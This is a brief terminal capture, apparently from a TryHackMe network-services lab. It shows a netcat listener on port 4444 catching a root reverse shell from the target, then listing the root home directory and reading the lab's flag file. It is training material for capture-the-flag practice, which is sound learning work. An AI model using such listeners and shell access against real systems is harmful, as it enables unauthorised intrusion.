 ┌──(david㉿kali)-[~/Security/tryhackme/network_services]
└─$ netcat -nvlp 4444
listening on [any] 4444 ...
connect to [10.6.67.160] from (UNKNOWN) [10.10.127.187] 48710
ls -lah
total 40K
drwx------  6 root root 4.0K Apr 20  2020 .
drwxr-xr-x 23 root root 4.0K Apr 19  2020 ..
-rw-------  1 root root    0 Apr 20  2020 .bash_history
-rw-r--r--  1 root root 3.1K Apr  9  2018 .bashrc
drwx------  2 root root 4.0K Apr 19  2020 .cache
-rw-r--r--  1 root root   29 Apr 20  2020 flag.txt
drwx------  3 root root 4.0K Apr 19  2020 .gnupg
drwxr-xr-x  3 root root 4.0K Jun  7  2018 .local
-rw-r--r--  1 root root  148 Aug 17  2015 .profile
-rw-r--r--  1 root root   66 Jun  7  2018 .selected_editor
drwx------  2 root root 4.0K Jun  7  2018 .ssh
-rw-------  1 root root    0 Apr 20  2020 .viminfo
cat flag.txt
THM{y0u_g0t_th3_t3ln3t_fl4g}